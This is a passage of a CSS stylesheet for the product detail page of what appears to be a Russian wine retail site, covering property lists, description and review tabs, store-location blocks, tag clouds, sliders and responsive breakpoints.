.product-options__year-item:nth-of-type(4n) {
  border-right: 1px solid #E5EAEC;
}
.product-options__year-item:last-child {
  border-right: 1px solid #E5EAEC;
}
.product-options__volume-item--selected,
.product-options__year-item--selected {
  color: #B12535;
}
.detail-properties {
  margin-bottom: 45px;
  font-weight: 600;
  font-size: 14px;
  line-height: 1.75;
}
.detail-properties--products .detail-properties__value-link {
  text-transform: unset;
}
.detail-properties__item {
  margin-bottom: 0;
  display: flex;
  justify-content: flex-start;
  align-items: flex-start;
  font-weight: 600;
  font-size: 14px;
  line-height: 24px;
}
.detail-properties__item:last-child {
  margin-bottom: 0;
}
.detail-properties__item a{
  text-decoration: none;
  color: black;
}
.detail-properties__item a:hover{
  color: #B12535;
  text-decoration: none;
}
.detail-properties__name-dots {
  overflow: hidden;
  margin: 0 60px 0 0;
  position: relative;
  width: 100%;
  max-width: 335px;
  flex-shrink: 0;
}
.detail-properties__item.no-desc .detail-properties__name-dots {
  display: none;
}
.detail-properties__item.no-desc .detail-properties__value-link {
  white-space: pre;
}
.detail-properties__name-dots::before {
  position: absolute;
  width: 0;
  white-space: nowrap;
  content: ". . . . . . . . . . . . . . . . . . . . "
  ". . . . . . . . . . . . . . . . . . . . "
  ". . . . . . . . . . . . . . . . . . . . "
  ". . . . . . . . . . . . . . . . . . . . ";
}
.detail-properties__name {
  position: relative;
  padding-right: 5px;
  background-color: #fff;
}
.detail-properties__value-link {
  color: #000;
  transition: 0.2s ease-in-out;
  text-transform: capitalize;
}
.detail-properties__value-link--dis {
  pointer-events: none;
  text-transform: capitalize;
}
a.detail-properties__value-link:hover {
  color: #B12535;
  text-decoration: none;
}
.detail-crumbs {
  margin-bottom: 58px;
  display: flex;
  justify-content: flex-start;
  align-items: center;
}
.detail-crumbs__item {
  display: flex;
  justify-content: flex-start;
  align-items: center;
}
.detail-crumbs__item:first-child {
  margin-right: 60px;
  max-width: 330px;
  width: 100%;
}
.detail-crumbs__title {
  margin-right: 24px;
  display: block;
  color: #7D858C;
  text-transform: uppercase;
  font-weight: 600;
  font-size: 12px;
  line-height: 2;
}
.detail-crumbs__item .card-component__crumb {
  visibility: visible;
  opacity: 1;
  margin-bottom: 0;
  margin-right: 24px;
}
.description-tab {
  display: flex;
  justify-content: space-between;
  padding-bottom: 40px;
}
.description__tab-wrapper {
  width: 100%;
  max-width: 100%;
  -webkit-column-count: 2;
  -moz-column-count: 2;
  column-count: 2;
  -webkit-column-gap: 20px;
  -moz-column-gap: 20px;
  column-gap: 20px;
}
.description__tab-wrapper__item {
  break-inside: avoid-column;
}
.description__tab-wrapper > * {
  -webkit-column-break-inside: avoid;
}
.description__tab-wrapper__item.description__tab-wrapper__item-desktop {
  display: block;
}
.description__tab-wrapper__item.description__tab-wrapper__item-mobile {
  display: none;
}
.description__roller {
  max-height: 150px;
  margin-bottom: 20px;
  overflow: hidden;
  position: relative;
  transition: 1.25s ease-in-out;
}

.description__roller span {
  position: absolute;
  bottom: 0;
  width: 100%;
  height: 15px;
  z-index: 1;
  margin: 0;
  padding: 10px;
  background-size: 20px;
  background-repeat: no-repeat;
  background-position: center;
  background-image: url(../img/arrow-down.svg);
  cursor: pointer;
  transition: 0.4s ease-in-out;
}

.description__roller.active span {
  transform: rotate(180deg);
  display: none;
}

.description__roller:last-child {
  margin-bottom: 0;
}

.description__roller:after {
  content: "";
  width: 100%;
  height: 45px;
  position: absolute;
  left: 0;
  bottom: 0;
  background: linear-gradient(0deg, #fff 60%, #fff0);
  transition: 0.6s ease-in-out;
}
.description__roller.active {
  max-height: 685px;
}
.description__roller.active:after {
  height: 0;
}
.description__tab-l-wine-collection {
  margin: 0 0 22px;
  padding: 2px 12px;
  display: inline-block;
  position: relative;
  max-width: 270px;
  color: #ffffff;
  font-size: 12px;
  background-color: #B12535;
  text-transform: uppercase;
  border-radius: 4px;
  font-weight: 700;
}
.description__title {
  margin-bottom: 20px;
  display: block;
  font-family: "Halvar Breit Rg", "Montserrat", "Basis Grotesque Pro", Arial, Helvetica, sans-serif;
  font-size: 16px;
  font-weight: 700;
  line-height: 1.25;
  color: #7D858C;
  text-transform: uppercase;
}
.description__text {
  margin-bottom: 0;
  font-size: 14px;
  line-height: 2;
  font-weight: 500;
}
.description__tab-wrapper__item {
  margin-bottom: 40px;
}
.description-tab__recommend {
  margin-bottom: 20px;
  display: flex;
  justify-content: flex-start;
  align-items: center;
}
.description-tab__img-wrap {
  overflow: hidden;
  margin-right: 25px;
  width: 50px;
  height: 50px;
  border-radius: 50%;
}
.description-tab__img {
  display: block;
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.description-tab__recommend-title {
  margin-bottom: 0;
  font-size: 24px;
}
.description-tab__ratings {
  display: flex;
  justify-content: space-between;
  align-items: flex-start;
  flex-wrap: wrap;
}
.description-tab__ratings-link {
  margin-bottom: 20px;
  padding-left: 45px;
  position: relative;
  display: block;
  width: 100%;
  max-width: calc((100% / 2) - 20px);
  color: #000;
  transition: 0.2s ease-in-out;
  font-weight: 700;
  font-size: 14px;
  line-height: 1.7;
}
.description-tab__ratings-link:hover {
  color: #bb2135;
  text-decoration: none;
}
.description-tab__ratings-link::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 24px;
  height: 24px;
  background-image: url(../img/star-icon--yellow.svg);
  background-size: 18px;
  background-repeat: no-repeat;
  background-position: center center;
}
.description__tab-wrapper__item .h4-heading {
  font-size: 24px;
  font-weight: 900;
}
.about-tab {
  margin: 0 auto;
  padding-top: 50px;
  width: 100%;
  max-width: 1020px;
}
.about-tab__item {
  margin-bottom: 140px;
  display: flex;
  justify-content: center;
  align-items: center;
}
.about-tab__img-frame {
  order: 0;
  margin-right: 120px;
  width: 100%;
  max-width: 450px;
  height: 620px;
  flex-shrink: 0;
}
.about-tab__img {
  display: block;
  width: 100%;
  max-width: 100%;
  height: 100%;
  object-fit: cover;
}
.about-tab__description {
  order: 1;
}
.about-tab__description span {
  margin-bottom: 35px;
  display: block;
  font-size: 12px;
  color: #7D858C;
  text-align: center;
  text-transform: uppercase;
}
.about-tab__description strong {
  margin-bottom: 30px;
  display: block;
  font-size: 32px;
  font-weight: 400;
  line-height: 38px;
  text-align: center;
}
.about-tab__description p {
  margin-bottom: 0;
  line-height: 28px;
  /*text-align: center;*/
}
.about-tab__item:first-child .about-tab__description p {
  position: relative;
  margin-bottom: 0;
  display: block;
  font-size: 18px;
  font-style: italic;
  text-align: center;
}
.about-tab__item:first-child .about-tab__description p::after {
  content: "***";
  position: absolute;
  bottom: -85px;
  left: 50%;
  font-size: 32px;
  text-align: center;
  font-style: normal;
  transform: translateX(-50%);
}
.about-tab__item--reverse .about-tab__description {
  order: 0;
}
.about-tab__item--reverse .about-tab__img-frame {
  order: 1;
  margin-right: 0;
  margin-left: 120px;
}
.detail-reviews {
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
}
.detail-reviews .review-component {
  margin-bottom: 30px;
  padding-bottom: 30px;
  width: 100%;
  max-width: calc((100% / 2) - 20px);
  border-bottom: 1px solid #E5EAEC;
}
.main-button--review {
  max-width: 220px;
  margin: 0 auto;
  margin-bottom: 50px;
}
.no-reviews {
  display: flex;
  justify-content: space-between;
  padding: 5px;
  padding-bottom: 30px;
}
.no-reviews > * {
  width: 100%;
  max-width: calc((100% / 2) - 20px);
}
.no-reviews__info {
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
}
.no-reviews__text {
  margin-bottom: 40px;
  font-size: 18px;
  line-height: 30px;
  font-weight: 300;
}
.where-buy {
  margin-bottom: 40px;
  padding-bottom: 40px;
  display: flex;
  justify-content: space-between;
  border-bottom: 1px solid #E5EAEC;
}
.where-buy__wrap.where-buy__info {
  width: 40%;
  margin-top: 0px;
  margin-bottom: auto;
}
@media (max-width: 375px) {
  .where-buy__wrap.where-buy__info {
    width: 100%;
  }
}
.where-buy__wrap {
  width: 60%;
  border-radius: 15px;
  overflow: hidden;
}
.where-buy__info-wrap {
  display: flex;
  justify-content: flex-start;
  flex-wrap: wrap;
  flex-direction: column;
}
.where-buy__info-wrap .where-buy-button {
  margin-top: 20px;
  width: 100%;
  justify-content: left;
  font-size: 18px;
}
.where-buy__info {
  display: flex;
  flex-direction: column;
  justify-content: center;
}
.where-buy__info-item,
.where-buy__info-link {
  width: 100%;
  font-size: 18px;
}
.where-buy__info-item--price {color: #B12535; font-size: 16px;}
.where-buy__info-item--price.price__main {color: #000; font-size: 16px;}
.where-buy__img-frame {
  margin-right: 40px;
  margin-bottom: 20px;
  width: 100%;
  max-width: 160px;
  height: 120px;
  display: flex;
  justify-content: center;
  align-items: center;
}
.where-buy__img {
  display: block;
  max-width: 100%;
  max-height: 100%;
}
.where-buy__info-title {
  margin-bottom: 20px;
  padding-bottom: 20px;
  border-bottom: 1px solid #E5EAEC;
  display: block;
  font-size: 18px;
  color: #000;
  text-align: left;
  font-weight: 400;
  text-transform: initial;
  width: calc(100% - 20px);
}
.where-buy__info-item {
  margin-bottom: 5px;
  padding-left: 35px;
  position: relative;
  display: block;
}
.where-buy__info-item--subway::before {
  content: "M";
  position: absolute;
  top: 3px;
  left: 0;
  width: 18px;
  height: 18px;
  font-size: 9px;
  color: #B12535;
  display: flex;
  justify-content: center;
  align-items: center;
  border: 1px solid #B12535;
  border-radius: 50%;
}
.where-buy__info-item--placement::before {
  content: "";
  position: absolute;
  top: 3px;
  left: 0;
  width: 18px;
  height: 18px;
  background-image: url(../img/geo-icon--red.svg);
  background-size: 15px;
  background-repeat: no-repeat;
  background-position: center center;
}
.where-buy__info-item--working-time::before {
  content: "";
  position: absolute;
  top: 3px;
  left: 0;
  width: 18px;
  height: 18px;
  background-image: url(../img/clock-icon--red.svg);
  background-size: 17px;
  background-repeat: no-repeat;
  background-position: center center;
}
.where-buy__info-item--price::before {
  content: "";
  position: absolute;
  top: 3px;
  left: 0;
  width: 18px;
  height: 18px;
  background-image: url(../img/ruble-icon--red.svg);
  background-size: 18px;
  background-repeat: no-repeat;
  background-position: center center;
}
.where-buy__info-link {
  margin-bottom: 20px;
  padding-left: 35px;
  position: relative;
  display: block;
  color: #000;
  transition: 0.2s ease-in-out;
  font-weight: 400;
  font-size: 16px;
}
.where-buy__info-link:hover {
  color: #bb2135;
  text-decoration: none;
}
.where-buy__info-link--phone::before {
  content: "";
  position: absolute;
  top: 3px;
  left: 0;
  width: 18px;
  height: 18px;
  background-image: url(../img/phone-icon--red.svg);
  background-size: 17px;
  background-repeat: no-repeat;
  background-position: center center;
}
.where-buy__info-link--mail::before {
  content: "";
  position: absolute;
  top: 4px;
  left: 0;
  width: 18px;
  height: 18px;
  background-image: url(../img/mail-icon--red.svg);
  background-size: 17px;
  background-repeat: no-repeat;
  background-position: center center;
}
[class*="ymaps-2"][class*="-ground-pane"] {
  filter: grayscale(1);
  -ms-filter: grayscale(1);
  -webkit-filter: grayscale(1);
  -moz-filter: grayscale(1);
  -o-filter: grayscale(1);
}
.detail-body .tabs {
  margin-bottom: 45px;
  padding-top: 28px;
  z-index: 6;
  position: sticky;
  top: 55px;
  background-color: #fff;
}
.detail-body .tabs__link {
  padding-bottom: 11px;
  font-weight: 500;
  font-size: 32px;
  font-family: "Druk Cyr", "Montserrat", "Basis Grotesque Pro", Arial, Helvetica, sans-serif;
}
.detail-body .tabs__item {
  margin-right: 44px;
}
.where-buy-button {
  display: flex;
  justify-content: flex-start;
  align-items: center;
  color: #000;
  font-size: 12px;
  margin-left: auto;
  transition: 0.2s ease-in-out;
}
.where-buy-button:hover {
  color: #B12535;
  text-decoration: none;
}
.where-buy-button svg {
  margin-right: 10px;
  fill: none;
  stroke: #898989;
  transition: 0.2s ease-in-out;
}
.where-buy-button:hover svg {
  stroke: #B12535;
}
body .tags-cloud {
  display: flex;
  justify-content: flex-start;
  align-items: center;
  flex-wrap: wrap;
  gap: 10px;
  padding-bottom: 30px;
}
body .tags-cloud--academy-header {
  display: none;
}
@media (max-width: 970px) {
  .tags-cloud--academy-header {
    padding: 10px 20px 20px 20px;
  }
  .tags-cloud--academy-header .tags-cloud__link {
    font-size: 12px;
  }
  body .tags-cloud {
    gap: 5px;
  }
  .where-buy__wrap.where-buy__info {
    width: 100%;
  }
  .where-buy__wrap {
    width: 100%;
  }
}
body .tags-cloud--visible {
  display: flex;
  -webkit-animation: fadeIn .3s ease-in-out;
  animation: fadeIn .3s ease-in-out;
}
.tag-arrow {
  position: relative;
  cursor: pointer;
  width: 44px;
  border: 1px solid #E5EAEC;
  border-radius: 5px;
  height: 40px;
  margin-bottom: 15px;
  transition: .2s ease-in-out;
  flex-shrink: 0;
}
.tag-arrow:hover {
  border-color: #B12535;
}
.tag-arrow::after {
  content: '';
  position: absolute;
  left: 50%;
  top: 50%;
  width: 15px;
  height: 15px;
  background-image: url(../img/tag-arrow.svg);
  background-repeat: no-repeat;
  background-position: center center;
  -webkit-background-size: 10px;
  background-size: 10px;
  transition: .2s ease-in-out;
  transform: translate(-50%, -50%) rotate(-180deg);
}
.tag-arrow--expanded::after {
  transform: translate(-50%, -50%) rotate(0deg);
}
.tags-cloud__item {
  flex-grow: 0;
  flex-shrink: 1;
  text-align: center;
  max-width: 300px;
}
.detail-main .tags-cloud__item {
  flex-grow: 0;
}
.tags-cloud--academy-header .tags-cloud__item {
  flex-grow: 1;
  max-width: 240px;
}
.tags-cloud__link {
  padding: 0 10px;
  display: flex;
  align-items: center;
  font-weight: 700;
  font-size: 12px;
  justify-content: center;
  line-height: 1;
  height: 30px;
  color: #7D858C;
  text-transform: uppercase;
  background-color: #E5EAEC;
  border-radius: 4px;
  transition: .2s ease-in-out;
  overflow: hidden;
}
.tags-cloud__link span {
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  line-clamp: 2;
  -webkit-box-orient: vertical;
}
.tags-cloud__link:hover {
  color: #fff;
  background-color: #7D858C;
  text-decoration: none;
}
.tags-cloud__link--active {
  color: #fff;
  background-color: #7D858C;
  text-decoration: none;
}
.how-buy__wrap {
  font-weight: 600;
}
.how-buy__wrap a {
  white-space: nowrap;
}
.error-message {
  margin: 20px -16px;
  padding: 10px;
  text-align: center;
  background: #ffe6e9;
  color: #B12535;
  font-size: 20px;
  border: 1px solid #B12535;
  font-weight: 100;
  transition: 0.2s ease-in-out;
  opacity: 1;
  max-height: 200px;
  pointer-events: initial;
}
.legalization-info {
  margin-bottom: 40px!important;
  font-weight: 400;
  font-size: 13px;
  line-height: 1.5;
  text-align: center;
  color: #7D858C;
}
.legalization-info--cart {
  margin-top: -40px;
}
.legalization-info--none {
  display: none;
}
.legalization-info__link {
  color: #9a2132;
}
.legalization-info__link:hover {
  color: #9a2132;
}
.detail-sliders {
  display: flex;
  justify-content: space-between;
}
.detail-sliders.desktop-sliders {
  display: flex;
}
.detail-sliders.mobile-sliders {
  display: none;
}
.detail-sliders--recommend {
  overflow: visible;
  padding-bottom: 55px;
}
.detail-sliders .collections__item {
  z-index: 1;
  margin-top: 55px;
  max-width: 740px;
  height: auto;
  overflow: hidden;
}
@media (min-width: 1025px) and (max-width: 1480px){
  .detail-sliders .collections__item {
    margin-top: 55px;
  }
}

.detail-sliders .collections__img-wrap {
  align-self: center;
}
.watched {
  overflow: hidden;
  width: 100%;
  max-width: 740px;
  padding: 0px 10px;
}
.similar__slider-wrap,
.watched__slider-wrap {
  position: relative;
  padding-bottom: 115px;
  border-top: 1px solid #E5EAEC;
}
.similar__slider-wrap::after,
.watched__slider-wrap::after {
  content: "";
  z-index: -1;
  position: absolute;
  bottom: 55px;
  width: 100%;
  height: 1px;
  background-color: #E5EAEC;
}
.similar__slider .slick-list,
.watched__slider .slick-list {
  overflow: visible;
}
.watched__slider .card-component-wrapper {
  margin-right: 25px;
}
.similar {
  overflow: hidden;
  width: 100%;
  max-width: 740px;
}
.similar__slider .card-component-wrapper {
  margin-right: 40px;
}
.similar__slider .custom-slick,
.watched__slider .custom-slick {
  position: absolute;
  top: -48px;
}
.similar__slider .custom-slick--next,
.watched__slider .custom-slick--next {
  right: 0;
}
.similar__slider .custom-slick--prev,
.watched__slider .custom-slick--prev {
  right: 35px;
}
.main-banner--detail {
  margin-bottom: 40px;
  padding: 40px 95px;
  height: 290px;
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: nowrap;
}
.main-banner--detail .main-banner__logo-wrap {
  margin-bottom: 0;
  margin-right: 105px;
  max-width: 190px;
  align-self: center;
}
.main-banner--detail .main-banner__text {
  margin: 0;
  max-width: unset;
  font-size: 16px;
  line-height: 28px;
  text-align: left;
}
.product-name-sticky {
  display: none;
}
@media (min-width: 1481px) and (max-width: 1599px) {
  .product-options {
    flex-wrap: wrap;
  }
  .detail-image-wrapper {
    max-width: 50%;
  }
}
@media (min-width: 1551px) and (max-width: 1599px) {
  .watched {
    margin-right: 40px;
  }
  .detail-image-wrapper {
    max-width: 50%;
  }
  .similar__slider .card-component-wrapper,
  .watched__slider .card-component-wrapper {
    margin: 0 10px;
  }
  .similar__slider .counter,
  .watched__slider .counter {
    max-width: 90px;
  }
  .similar__slider .card-component__tools-buttons,
  .watched__slider .card-component__tools-buttons {
    max-width: 160px;
  }
  .detail-sliders .collections__item {
    max-width: 720px;
  }
}
@media (min-width: 1501px) and (max-width: 1550px) {
  .watched {
    margin-right: 40px;
  }
  .detail-image-wrapper {
    max-width: 50%;
  }
  .similar__slider .card-component-wrapper,
  .watched__slider .card-component-wrapper {
    margin: 0 10px;
  }
  .similar__slider .counter,
  .watched__slider .counter {
    max-width: 90px;
  }
  .similar__slider .card-component__tools-buttons,
  .watched__slider .card-component__tools-buttons {
    max-width: 160px;
  }
  .detail-sliders .collections__item {
    max-width: 720px;
  }
}
@media (min-width: 1481px) and (max-width: 1500px) {
  .watched {
    margin-right: 40px;
  }
  .detail-image-wrapper {
    max-width: 50%;
  }
  .similar__slider .card-component-wrapper,
  .watched__slider .card-component-wrapper {
    margin: 0 10px;
    min-width: 280px;
  }
  .similar__slider .counter,
  .watched__slider .counter {
    max-width: 90px;
  }
  .similar__slider .card-component__tools-buttons,
  .watched__slider .card-component__tools-buttons {
    max-width: 160px;
  }
  .detail-sliders .collections__item {
    max-width: 720px;
  }
}
@media (min-width: 1441px) and (max-width: 1480px) {
  .product-options {
    flex-wrap: wrap;
  }
  .detail-image-wrapper {
    max-width: 50%;
  }
  .similar,
  .watched {
    max-width: 100%;
  }
  .similar__slider .counter,
  .watched__slider .counter {
    max-width: 90px;
  }
  .similar__slider .custom-slick--next,
  .watched__slider .custom-slick--next {
    right: 0;
  }
  .similar__slider .custom-slick--prev,
  .watched__slider .custom-slick--prev {
    right: 35px;
  }
  .similar__slider .card-component-wrapper,
  .watched__slider .card-component-wrapper {
    margin: 0 10px;
    min-width: calc(50% - 20px);
  }
  .detail-sliders--overflow-h {
    flex-wrap: wrap;
  }
}
@media (min-width: 1401px) and (max-width: 1440px) {
  .product-options {
    flex-wrap: wrap;
  }
  .detail-image-wrapper {
    max-width: 50%;
  }
  .similar,
  .watched {
    max-width: 100%;
  }
  .similar__slider .counter,
  .watched__slider .counter {
    max-width: 90px;
  }
  .similar__slider .custom-slick--next,
  .watched__slider .custom-slick--next {
    right: 0;
  }
  .similar__slider .custom-slick--prev,
  .watched__slider .custom-slick--prev {
    right: 35px;
  }
  .similar__slider .card-component-wrapper,
  .watched__slider .card-component-wrapper {
    margin: 0 10px;
    min-width: 280px;
  }
  .detail-sliders--overflow-h {
    flex-wrap: wrap;
  }
  .similar__slider-wrap,
  .watched__slider-wrap {
    padding-bottom: 55px;
  }
}
@media (min-width: 1367px) and (max-width: 1400px) {
  .product-options {
    flex-wrap: wrap;
  }
  .detail-image-wrapper {
    max-width: 50%;
  }
  .similar,
  .watched {
    max-width: 100%;
  }
  .similar__slider .counter,
  .watched__slider .counter {
    max-width: 90px;
  }
  .similar__slider .custom-slick--next,
  .watched__slider .custom-slick--next {
    right: 0;
  }
  .similar__slider .custom-slick--prev,
  .watched__slider .custom-slick--prev {
    right: 35px;
  }
  .similar__slider .card-component-wrapper,
  .watched__slider .card-component-wrapper {
    margin: 0 10px;
    min-width: 280px;
  }
  .detail-sliders--overflow-h {
    flex-wrap: wrap;
  }
  .similar__slider-wrap,
  .watched__slider-wrap {
    padding-bottom: 55px;
  }
}
@media (min-width: 1281px) and (max-width: 1366px) {
  .product-options {
    flex-wrap: wrap;
  }
  .detail-image-wrapper {
    max-width: 50%;
  }
  .product-options__volume {
    margin-right: 20px;
  }
  .product-pack {
    margin-left: -10px;
  }
  .product-options__year {
    margin-right: 0;
  }
  .similar,
  .watched {
    max-width: 100%;
  }
  .similar__slider .counter,
  .watched__slider .counter {
    max-width: 90px;
  }
  .similar__slider .custom-slick--next,
  .watched__slider .custom-slick--next {
    right: 0;
  }
  .similar__slider .custom-slick--prev,
  .watched__slider .custom-slick--prev {
    right: 35px;
  }
  .similar__slider .card-component-wrapper,
  .watched__slider .card-component-wrapper {
    margin: 0 10px;
    min-width: 260px;
  }
  .detail-sliders--overflow-h {
    flex-wrap: wrap;
  }
  .similar__slider-wrap,
  .watched__slider-wrap {
    padding-bottom: 55px;
  }
  .product-options .where-buy-button {
    margin-top: 20px;
    width: 100%;
  }
}
@media (min-width: 1241px) and (max-width: 1280px) {

  .detail-image-wrapper {
    max-width: 50%;
  }
  .detail-contacts__link {
    margin-right: 20px;
  }
  .product-options {
    flex-wrap: wrap;
  }
  .product-options__volume {
    margin-right: 20px;
  }
  .product-pack {
    margin-left: -10px;
  }
  .product-options__year {
    margin-right: 0;
  }
  .similar,
  .watched {
    max-width: 100%;
  }
  .similar__slider .custom-slick--next,
  .watched__slider .custom-slick--next {
    right: -20px;
  }
  .similar__slider .custom-slick--prev,
  .watched__slider .custom-slick--prev {
    right: 15px;
  }
  .similar__slider .card-component-wrapper,
  .watched__slider .card-component-wrapper {
    margin: 0 10px;
    min-width: 260px;
  }
  .similar__slider,
  .watched__slider {
    margin: 0 0px;
  }
  .detail-sliders--overflow-h {
    flex-wrap: wrap;
  }
  .similar__slider-wrap,
  .watched__slider-wrap {
    padding-bottom: 55px;
  }
  .main-banner--detail {
    padding: 40px;
  }
  .main-banner--detail .main-banner__text {
    font-size: 16px;
    line-height: 24px;
  }
  .product-options .where-buy-button {
    margin-top: 20px;
    width: 100%;
  }
  .where-buy__info-item {
    font-size: 15px;
  }
}
@media (min-width: 1201px) and (max-width: 1240px) {
  .detail-properties__name-dots {
    max-width: 250px;
  }
  .detail-image-wrapper {
    max-width: 50%;
  }
  .detail-contacts__link {
    margin-right: 20px;
  }
  .product-options {
    flex-wrap: wrap;
  }
  .product-options__volume {
    margin-right: 20px;
  }
  .product-pack {
    margin-left: -10px;
  }
  .product-options__year {
    margin-right: 0;
  }
  .similar,
  .watched {
    max-width: 100%;
  }
  .similar__slider .custom-slick--next,
  .watched__slider .custom-slick--next {
    right: -15px;
  }
  .similar__slider .custom-slick--prev,
  .watched__slider .custom-slick--prev {
    right: 20px;
  }
  .similar__slider .card-component-wrapper,
  .watched__slider .card-component-wrapper {
    margin: 0 15px;
    min-width: 280px;
  }
  .similar__slider,
  .watched__slider {
    margin: 0 10px;
  }
  .detail-sliders--overflow-h {
    flex-wrap: wrap;
  }
  .similar__slider-wrap,
  .watched__slider-wrap {
    padding-bottom: 55px;
  }
  .main-banner--detail {
    padding: 40px;
  }
  .main-banner--detail .main-banner__text {
    font-size: 16px;
    line-height: 24px;
  }
  .product-options .where-buy-button {
    margin-top: 20px;
    width: 100%;
  }
  .where-buy__info-item {
    font-size: 15px;
  }
}
@media (min-width: 1026px) and (max-width: 1200px) {
  .detail-crumbs__item:first-child,
  .detail-properties__name-dots {
    max-width: 250px;
  }
  .detail-image-wrapper {
    max-width: 50%;
  }
  .detail-contacts__link {
    margin-right: 20px;
  }
  .product-options {
    flex-wrap: wrap;
  }
  .product-options__volume {
    margin-right: 20px;
  }
  .product-pack {
    margin-left: -10px;
  }
  .product-options__year {
    margin-right: 0;
  }
  .similar,
  .watched {
    max-width: 100%;
  }
  .similar__slider .card-component-wrapper,
  .watched__slider .card-component-wrapper {
    margin: 0 10px;
  }
  .similar__slider .custom-slick--next,
  .watched__slider .custom-slick--next {
    right: -10px;
  }
  .similar__slider .custom-slick--prev,
  .watched__slider .custom-slick--prev {
    right: 25px;
  }
  .similar__slider,
  .watched__slider {
    margin: 0 5px;
  }
  .detail-sliders--overflow-h {
    flex-wrap: wrap;
  }
  .similar__slider-wrap,
  .watched__slider-wrap {
    padding-bottom: 55px;
  }
  .main-banner--detail {
    padding: 40px;
  }
  .main-banner--detail .main-banner__text {
    font-size: 16px;
    line-height: 24px;
  }
  .product-options .where-buy-button {
    margin-top: 20px;
    width: 100%;
  }
  .where-buy__info-item {
    font-size: 15px;
  }
}
@media (min-width: 970px) and (max-width: 1024px) {
  .detail-properties__name-dots {
    max-width: 190px;
    flex-shrink: 0;
  }
  .detail-image-wrapper {
    max-width: 50%;
  }
  .detail-contacts__link {
    margin-right: 20px;
  }
  .product-options {
    flex-wrap: wrap;
  }
  .detail-properties__item {
    font-size: 12px;
  }
  .description-tab {
    columns: 1;
  }
  .detail-crumbs__item {
    flex-wrap: wrap;
  }
  .detail-crumbs__item:first-child {
    max-width: 250px;
  }
  .detail-crumbs__title {
    margin-right: 0;
    width: 100%;
  }
  .product-options__volume {
    margin-right: 20px;
  }
  .product-pack {
    margin-left: -10px;
  }
  .product-options__year {
    margin-right: 0;
    max-width: 330px;
  }
  .product-options__year-item {
    max-width: calc(100% / 4);
  }
  .product-options__year-item:nth-of-type(4n) {
    border-right: 1px solid #E5EAEC;
  }
  .product-options .where-buy-button {
    margin-top: 20px;
    width: auto;
  }
  .watched {
    margin-right: 40px;
  }
  .main-banner--detail {
    padding: 40px;
  }
  .main-banner--detail .main-banner__text {
    font-size: 16px;
    line-height: 24px;
  }
}
@media (min-width: 577px) and (max-width: 970px) {
  .detail-header {
    overflow: hidden;
    flex-wrap: wrap;
  }
  .detail-sliders {
    margin: 0 20px;
  }
  .detail-image-wrapper {
    padding: 30px 0;
    width: 100%;
    max-width: 100%;
    height: 430px;
  }
  .detail-image__slider-item:not(.detail-image__slider-item--gallery) .detail-image__slider-img {
    padding: 30px 0;
  }
  .detail-image__slider,
  .detail-image__slider .slick-list,
  .detail-image__slider .slick-track,
  .detail-image__slider-item {
    height: 100%;
  }
  .detail-image__slider-img {
    padding: 20px;
  }
  .detail-image__slider-img img {
    height: 100%;
    object-fit: contain;
  }
  .detail-properties__item {
    font-size: 12px;
  }
  .detail-image__sticker {
    top: 20px;
    left: 20px;
  }
  .detail-description {
    padding: 0 20px;
    padding-top: 20px;
    width: 100%;
  }
  .description-tab {
    padding: 0 20px 20px 20px;
    flex-wrap: wrap;
  }
  .detail-body .tabs {
    margin: 0;
    margin-bottom: 40px;
    padding-left: 20px;
    padding-right: 20px;
  }
  .description__tab-wrapper {
    width: 100%;
    max-width: 100%;
    -webkit-column-count: 1;
    -moz-column-count: 1;
    column-count: 1;
    -webkit-column-gap: 0;
    -moz-column-gap: 0;
    column-gap: 0;
  }
  .about-tab {
    padding: 0 20px;
  }
  .about-tab__item {
    margin-bottom: 30px;
  }
  .about-tab__img-frame {
    margin-right: 40px;
    max-width: 350px;
    height: 450px;
  }
  .about-tab__item--reverse .about-tab__img-frame {
    margin-left: 40px;
  }
  .about-tab__description strong {
    font-size: 18px;
    line-height: 21px;
  }
  .about-tab__description p {
    font-size: 14px;
    line-height: 22px;
  }
  .about-tab__item:first-child .about-tab__description p {
    font-size: 14px;
    line-height: 20px;
  }
  .detail-reviews .review-component {
    padding: 0 20px;
    padding-bottom: 30px;
    max-width: calc((100% / 2) - 10px);
  }
  .where-buy {
    flex-wrap: wrap;
  }
  .where-buy__wrap {
    max-width: 100%;
  }
  .where-buy__info {
    padding: 0 20px;
    flex-wrap: wrap;
  }
  .where-buy__img-frame {
    margin: 0 auto;
  }
  .detail-tags {
    padding: 0 20px;
  }
  .watched {
    margin-right: 0;
    max-width: 100%;
  }
  .similar {
    display: none;
  }
  .watched__slider .custom-slick--next {
    right: 0;
  }
  .watched__slider .custom-slick--prev {
    right: 35px;
  }
  .similar__slider .card-component-wrapper,
  .watched__slider .card-component-wrapper {
    margin-right: 0;
    width: 350px;
    max-width: 100%;
  }
  .similar__slider .custom-slick,
  .watched__slider .custom-slick {
    top: -42px;
  }
  .similar__slider-wrap,
  .watched__slider-wrap {
    padding-bottom: 75px;
  }
  .similar__slider .custom-slick--next {
    right: 20px;
  }
  .similar__slider .custom-slick--prev {
    right: 55px;
  }
  .similar__slider-wrap::after,
  .watched__slider-wrap::after {
    bottom: 30px;
  }
  .detail-articles,
  .main-banner--detail {
    display: none;
  }
  .legalization-info {
    padding: 20px 20px 0 20px;
  }
  .detail-sliders.desktop-sliders {
    display: none;
  }
  .detail-sliders.mobile-sliders {
    display: flex;
    flex-direction: column;
  }
  .status-info .instock__status {
    font-size: 13px;
    margin-right: 0;
    white-space: nowrap;
  }
  .status-info .instock__status .icon-status {
    margin-right: 8px;
  }
  .detail-sliders.detail-sliders--recommend {
    flex-direction: column;
  }
}
@media (max-width: 576px) {
  .description__tab-wrapper__item.description__tab-wrapper__item-desktop {
    display: none;
  }
  .description__tab-wrapper__item.description__tab-wrapper__item-mobile {
    display: block;
  }
  .price-block {
    display: inline-flex;
    width: 100%;
    max-width: 50%;
    margin-bottom: -10px;
    position: relative;
    top: -10px;
  }
  .status-info {
    display: inline-flex;
    width: 100%;
    max-width: 100%;
    justify-content: flex-end;
  }
  .product-pack {
    background-size: 24px;
    height: 32px;
    width: 32px;
  }
  .detail-main.detail-main__show-instock .detail-tools .status-info {
    display: none;
  }
  .status-info .instock {
    margin-bottom: 13px;
  }
